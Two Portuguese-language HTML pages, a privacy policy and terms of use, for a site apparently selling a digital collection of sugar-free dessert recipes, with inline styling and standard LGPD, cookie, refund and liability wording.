

<file: politica-de-privacidade.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Política de Privacidade — 200 Doces Zero Açúcar</title>
    <meta name="description" content="Política de Privacidade do site 200 Doces Zero Açúcar. Leia sobre como coletamos, utilizamos e protegemos as suas informações pessoais de acordo com a LGPD.">

    <!-- SEO Técnico & Indexação -->
    <link rel="canonical" href="https://receitaszero.vercel.app/politica-de-privacidade.html">
    <meta name="robots" content="noindex, follow">

    <!-- Favicons -->
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="favicon.png">

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg-dark: #FDFBF7;
            --bg-card: #ffffff;
            --primary: #D46A43;
            --primary-dark: #B8522B;
            --secondary: #5F7A61;
            --secondary-dark: #3E5640;
            --accent: #8FA89B;
            --text-main: #2C2520;
            --text-muted: #70655E;
            --glass-border: rgba(212, 106, 67, 0.12);
            --glow: 0 10px 30px rgba(212, 106, 67, 0.08);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html {
            scroll-behavior: smooth;
            overflow-x: hidden;
            overscroll-behavior: none;
        }

        body {
            font-family: 'Outfit', sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-main);
            overflow-x: hidden;
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
            text-rendering: optimizeSpeed;
        }

        h1, h2, h3 {
            font-family: 'Lora', serif;
            letter-spacing: -0.5px;
        }

        /* Ambient Background Orbs */
        .bg-orb {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            z-index: -1;
            animation: float 12s infinite ease-in-out;
            will-change: transform;
        }

        .orb-1 {
            width: 400px;
            height: 400px;
            background: rgba(212, 106, 67, 0.08);
            top: -100px;
            left: -100px;
        }

        .orb-2 {
            width: 500px;
            height: 500px;
            background: rgba(95, 122, 97, 0.08);
            bottom: -100px;
            right: -100px;
            animation-delay: -6s;
        }

        @keyframes float {
            0%, 100% { transform: translate(0, 0); }
            50% { transform: translate(35px, 45px); }
        }

        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 60px 24px;
        }

        /* Action Buttons */
        .btn-back {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: transparent;
            color: var(--primary-dark);
            border: 2px solid var(--primary-dark);
            padding: 10px 24px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            font-size: 14px;
            transition: all 0.3s;
            margin-bottom: 32px;
            cursor: pointer;
        }

        .btn-back:hover {
            background: var(--primary-dark);
            color: #ffffff;
            box-shadow: 0 4px 15px rgba(184, 82, 43, 0.2);
        }

        /* Card Container */
        .glass-card {
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            border-radius: 24px;
            padding: 48px;
            box-shadow: 0 8px 30px rgba(44, 37, 32, 0.04);
        }

        .logo {
            font-weight: 800;
            font-size: 24px;
            font-family: 'Lora', serif;
            background: linear-gradient(to right, var(--primary-dark), var(--secondary-dark));
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            text-decoration: none;
            display: inline-block;
            margin-bottom: 24px;
        }

        h1 {
            font-size: clamp(32px, 4vw, 48px);
            line-height: 1.1;
            margin-bottom: 8px;
            color: var(--text-main);
        }

        .date-updated {
            font-size: 14px;
            color: var(--text-muted);
            margin-bottom: 40px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .date-updated::before {
            content: '';
            display: inline-block;
            width: 8px;
            height: 8px;
            background-color: var(--primary);
            border-radius: 50%;
            box-shadow: 0 0 10px rgba(212, 106, 67, 0.4);
        }

        h2 {
            font-size: 20px;
            color: var(--primary-dark);
            margin-top: 36px;
            margin-bottom: 16px;
            letter-spacing: 0.5px;
            border-bottom: 1px solid var(--glass-border);
            padding-bottom: 8px;
        }

        p {
            color: var(--text-muted);
            margin-bottom: 20px;
            font-size: 16px;
            line-height: 1.7;
        }

        ul {
            list-style: none;
            margin-bottom: 24px;
            padding-left: 8px;
        }

        li {
            color: var(--text-muted);
            position: relative;
            padding-left: 28px;
            margin-bottom: 12px;
            font-size: 16px;
            line-height: 1.6;
        }

        li::before {
            content: "✓";
            color: var(--primary);
            position: absolute;
            left: 0;
            font-weight: bold;
        }

        strong {
            color: var(--text-main);
        }

        footer {
            margin-top: 48px;
            padding-top: 24px;
            border-top: 1px solid var(--glass-border);
            text-align: center;
        }

        footer p {
            font-size: 14px;
            color: var(--text-muted);
            margin-bottom: 0;
        }

        @media (max-width: 768px) {
            .glass-card {
                padding: 32px 20px;
            }
            .container {
                padding: 40px 16px;
            }
        }
    </style>
</head>

<body>

    <!-- Ambient background animations -->
    <div class="bg-orb orb-1"></div>
    <div class="bg-orb orb-2"></div>

    <div class="container">
        
        <a href="index.html" class="btn-back">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
            Voltar
        </a>

        <div class="glass-card">
            <a href="index.html" class="logo">RECEITAS ZERO</a>
            
            <h1>Política de Privacidade</h1>
            <div class="date-updated">Última atualização: 20/06/2026</div>

            <p>
                A sua privacidade é importante para nós. Esta Política de Privacidade descreve como coletamos,
                utilizamos e protegemos as informações fornecidas pelos usuários deste site.
            </p>

            <h2>1. Coleta de Informações</h2>
            <p>
                Podemos coletar informações fornecidas voluntariamente pelo usuário, como nome,
                e-mail, telefone e demais dados informados durante a navegação ou compra de produtos.
            </p>

            <h2>2. Uso das Informações</h2>
            <p>As informações coletadas poderão ser utilizadas para:</p>
            <ul>
                <li>Processar compras e pagamentos;</li>
                <li>Enviar informações sobre produtos adquiridos;</li>
                <li>Prestar suporte ao cliente;</li>
                <li>Melhorar nossos serviços e conteúdos;</li>
                <li>Realizar campanhas de marketing e remarketing.</li>
            </ul>

            <h2>3. Cookies e Tecnologias de Rastreamento</h2>
            <p>
                Utilizamos cookies, Pixel da Meta (Facebook), Google Analytics e outras tecnologias
                semelhantes para compreender o comportamento dos visitantes e melhorar a experiência do usuário.
            </p>

            <h2>4. Compartilhamento de Dados</h2>
            <p>
                Não vendemos informações pessoais. Os dados poderão ser compartilhados apenas com parceiros
                responsáveis pelo processamento de pagamentos, hospedagem, entrega de produtos digitais
                e plataformas de marketing.
            </p>

            <h2>5. Segurança</h2>
            <p>
                Adotamos medidas técnicas e organizacionais para proteger os dados pessoais contra acesso,
                alteração ou divulgação não autorizada.
            </p>

            <h2>6. Direitos do Usuário</h2>
            <p>
                Nos termos da Lei Geral de Proteção de Dados (LGPD), o usuário poderá solicitar acesso,
                correção ou exclusão de seus dados pessoais.
            </p>

            <h2>7. Contato</h2>
            <p>
                Para dúvidas relacionadas a esta Política de Privacidade, entre em contato através do e-mail:
                <strong>contato@receitaszero.com</strong>
            </p>

            <footer>
                <p>&copy; 2026 200 Doces Zero Açúcar. Todos os direitos reservados.</p>
            </footer>
        </div>
    </div>

    <!-- Analytics Tracker -->
    <script src="analytics.js" defer></script>
</body>

</html>
</file>


<file: termos-de-uso.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Termos de Uso — 200 Doces Zero Açúcar</title>
    <meta name="description" content="Termos de Uso do site 200 Doces Zero Açúcar. Leia atentamente as regras e condições de navegação e uso de nossos produtos digitais.">

    <!-- SEO Técnico & Indexação -->
    <link rel="canonical" href="https://receitaszero.vercel.app/termos-de-uso.html">
    <meta name="robots" content="noindex, follow">

    <!-- Favicons -->
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="favicon.png">

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg-dark: #FDFBF7;
            --bg-card: #ffffff;
            --primary: #D46A43;
            --primary-dark: #B8522B;
            --secondary: #5F7A61;
            --secondary-dark: #3E5640;
            --accent: #8FA89B;
            --text-main: #2C2520;
            --text-muted: #70655E;
            --glass-border: rgba(212, 106, 67, 0.12);
            --glow: 0 10px 30px rgba(212, 106, 67, 0.08);
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html {
            scroll-behavior: smooth;
            overflow-x: hidden;
            overscroll-behavior: none;
        }

        body {
            font-family: 'Outfit', sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-main);
            overflow-x: hidden;
            line-height: 1.6;
            -webkit-font-smoothing: antialiased;
            text-rendering: optimizeSpeed;
        }

        h1, h2, h3 {
            font-family: 'Lora', serif;
            letter-spacing: -0.5px;
        }

        /* Ambient Background Orbs */
        .bg-orb {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            z-index: -1;
            animation: float 12s infinite ease-in-out;
            will-change: transform;
        }

        .orb-1 {
            width: 400px;
            height: 400px;
            background: rgba(212, 106, 67, 0.08);
            top: -100px;
            left: -100px;
        }

        .orb-2 {
            width: 500px;
            height: 500px;
            background: rgba(95, 122, 97, 0.08);
            bottom: -100px;
            right: -100px;
            animation-delay: -6s;
        }

        @keyframes float {
            0%, 100% { transform: translate(0, 0); }
            50% { transform: translate(35px, 45px); }
        }

        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 60px 24px;
        }

        /* Action Buttons */
        .btn-back {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: transparent;
            color: var(--primary-dark);
            border: 2px solid var(--primary-dark);
            padding: 10px 24px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            font-size: 14px;
            transition: all 0.3s;
            margin-bottom: 32px;
            cursor: pointer;
        }

        .btn-back:hover {
            background: var(--primary-dark);
            color: #ffffff;
            box-shadow: 0 4px 15px rgba(184, 82, 43, 0.2);
        }

        /* Card Container */
        .glass-card {
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            border-radius: 24px;
            padding: 48px;
            box-shadow: 0 8px 30px rgba(44, 37, 32, 0.04);
        }

        .logo {
            font-weight: 800;
            font-size: 24px;
            font-family: 'Lora', serif;
            background: linear-gradient(to right, var(--primary-dark), var(--secondary-dark));
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            text-decoration: none;
            display: inline-block;
            margin-bottom: 24px;
        }

        h1 {
            font-size: clamp(32px, 4vw, 48px);
            line-height: 1.1;
            margin-bottom: 8px;
            color: var(--text-main);
        }

        .date-updated {
            font-size: 14px;
            color: var(--text-muted);
            margin-bottom: 40px;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .date-updated::before {
            content: '';
            display: inline-block;
            width: 8px;
            height: 8px;
            background-color: var(--primary);
            border-radius: 50%;
            box-shadow: 0 0 10px rgba(212, 106, 67, 0.4);
        }

        h2 {
            font-size: 20px;
            color: var(--primary-dark);
            margin-top: 36px;
            margin-bottom: 16px;
            letter-spacing: 0.5px;
            border-bottom: 1px solid var(--glass-border);
            padding-bottom: 8px;
        }

        p {
            color: var(--text-muted);
            margin-bottom: 20px;
            font-size: 16px;
            line-height: 1.7;
        }

        ul {
            list-style: none;
            margin-bottom: 24px;
            padding-left: 8px;
        }

        li {
            color: var(--text-muted);
            position: relative;
            padding-left: 28px;
            margin-bottom: 12px;
            font-size: 16px;
            line-height: 1.6;
        }

        li::before {
            content: "✓";
            color: var(--primary);
            position: absolute;
            left: 0;
            font-weight: bold;
        }

        strong {
            color: var(--text-main);
        }

        footer {
            margin-top: 48px;
            padding-top: 24px;
            border-top: 1px solid var(--glass-border);
            text-align: center;
        }

        footer p {
            font-size: 14px;
            color: var(--text-muted);
            margin-bottom: 0;
        }

        @media (max-width: 768px) {
            .glass-card {
                padding: 32px 20px;
            }
            .container {
                padding: 40px 16px;
            }
        }
    </style>
</head>

<body>

    <!-- Ambient background animations -->
    <div class="bg-orb orb-1"></div>
    <div class="bg-orb orb-2"></div>

    <div class="container">
        
        <a href="index.html" class="btn-back">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
            Voltar
        </a>

        <div class="glass-card">
            <a href="index.html" class="logo">RECEITAS ZERO</a>
            
            <h1>Termos de Uso</h1>
            <div class="date-updated">Última atualização: 20/06/2026</div>

            <h2>1. Aceitação dos Termos</h2>
            <p>
                Ao acessar este site, o usuário concorda com os presentes Termos de Uso e com todas as leis
                e regulamentos aplicáveis.
            </p>

            <h2>2. Produtos Digitais</h2>
            <p>
                Os produtos comercializados neste site são digitais e entregues eletronicamente após a confirmação do pagamento.
            </p>

            <h2>3. Propriedade Intelectual</h2>
            <p>
                Todo o conteúdo disponibilizado, incluindo textos, imagens, logotipos, vídeos e materiais digitais,
                é protegido por direitos autorais e não pode ser reproduzido sem autorização.
            </p>

            <h2>4. Responsabilidades do Usuário</h2>
            <p>O usuário compromete-se a:</p>
            <ul>
                <li>Utilizar o conteúdo de forma legal;</li>
                <li>Não compartilhar materiais adquiridos ilegalmente;</li>
                <li>Não tentar acessar áreas restritas do sistema.</li>
            </ul>

            <h2>5. Isenção de Garantias</h2>
            <p>
                Os resultados obtidos através dos produtos podem variar de pessoa para pessoa.
                Não garantimos resultados específicos.
            </p>

            <h2>6. Reembolso</h2>
            <p>
                Os pedidos de reembolso seguem as regras da plataforma de pagamento utilizada e o prazo de garantia informado na
                oferta.
            </p>

            <h2>7. Limitação de Responsabilidade</h2>
            <p>
                Não nos responsabilizamos por danos indiretos decorrentes do uso ou da impossibilidade de uso dos produtos e
                serviços disponibilizados.
            </p>

            <h2>8. Alterações</h2>
            <p>
                Reservamo-nos o direito de alterar estes Termos de Uso a qualquer momento, sendo as alterações publicadas nesta
                página.
            </p>

            <h2>9. Contato</h2>
            <p>
                Em caso de dúvidas, entre em contato através do e-mail:
                <strong>contato@receitaszero.com</strong>
            </p>

            <footer>
                <p>&copy; 2026 200 Doces Zero Açúcar. Todos os direitos reservados.</p>
            </footer>
        </div>
    </div>

    <!-- Analytics Tracker -->
    <script src="analytics.js" defer></script>
</body>

</html>
</file>
